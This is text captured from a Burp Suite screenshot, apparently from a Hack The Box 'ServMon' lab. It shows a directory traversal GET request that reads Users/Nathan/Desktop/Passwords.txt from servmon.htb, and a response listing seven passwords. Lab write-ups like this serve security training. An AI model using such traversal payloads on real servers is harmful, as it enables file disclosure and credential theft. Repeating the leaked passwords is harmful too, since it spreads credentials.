 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://servmon.htb ?
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: servmon.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
? Search... 0 matches Pretty
Done 253 bytes | 147 millis